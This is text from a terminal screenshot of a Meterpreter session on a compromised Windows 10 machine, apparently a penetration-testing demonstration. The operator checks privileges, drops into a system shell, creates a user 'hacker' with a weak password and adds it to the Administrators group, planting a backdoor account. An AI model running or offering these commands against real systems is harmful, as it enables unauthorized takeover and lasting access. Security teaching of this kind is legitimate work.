 Applications Places Terminal Mon 01:19 1
root@comet: ~
File Edit View Search Terminal Help
Microsoft Windows [Version 10.0.19041.264]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>exit
exit
meterpreter > getuid
Server username: WINDOWS10\Admin
meterpreter > shell
Process 3392 created.
Channel 2 created.
Microsoft Windows [Version 10.0.19041.264]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net user hacker 12345 /add
net user hacker 12345 /add
The command completed successfully.
C:\Windows\system32>net localgroup Administrators hacker /add
net localgroup Administrators hacker /add
The command completed successfully.
C:\Windows\system32>